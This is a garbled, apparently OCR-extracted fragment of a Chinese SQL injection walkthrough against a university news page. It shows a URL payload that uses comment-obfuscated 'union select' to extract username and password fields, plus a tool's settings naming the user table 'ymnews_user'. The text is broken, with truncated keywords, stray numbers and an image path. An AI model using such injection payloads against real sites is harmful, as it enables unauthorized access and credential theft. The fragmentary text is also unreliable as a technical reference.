 今天是 2005年5月12日星期四 当前位置：大学首页 >> 新闻网 >>> 新闻正文
2
发布单位：6 日期：7 相关链接 浏览次数：12
5
图 10
出来了，看看http://
w.lnnu.edu.cn/news/
detail.php?id=331/**/
/**/1=2/**/union/**/
ect/**/1,username,3,4,
暴记录
字段一位置： 2 字段名： username
字段二位置： 5 字段名： password
表名： ymnews_user id名： id=1 确定
图 11